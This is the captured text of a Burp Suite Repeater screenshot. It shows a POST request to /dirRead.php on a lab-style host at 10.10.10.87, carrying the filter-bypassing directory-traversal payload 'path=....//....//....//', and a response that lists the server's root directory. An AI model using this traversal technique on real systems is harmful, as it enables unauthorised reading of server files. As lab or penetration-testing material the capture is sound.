 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < > 目标: http://10.10.10.87 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13
14 path=....//....//....//
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Mon, 29 Aug 2022 03:28:12 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 125
8
9 [
".",
"..",
".dockerenv",
"bin",
"dev",
"etc",
"home",
"lib",
"media",
"mnt",
"proc",
"root",
"run",
"sbin",
"srv",
"sys",
"tmp",
"usr",
"var"
]
? Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 11
Response Headers 6
完成 301字节 | 93毫秒